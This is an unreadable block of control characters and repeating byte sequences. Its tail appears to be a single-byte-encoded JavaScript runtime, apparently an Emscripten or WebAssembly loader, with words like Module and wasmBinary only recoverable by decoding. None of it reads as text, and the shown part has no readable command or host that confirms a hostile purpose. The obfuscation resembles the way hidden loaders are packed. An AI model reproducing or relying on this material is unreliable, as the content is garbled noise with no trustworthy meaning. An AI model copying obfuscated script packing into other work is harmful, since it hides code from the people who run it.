x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NE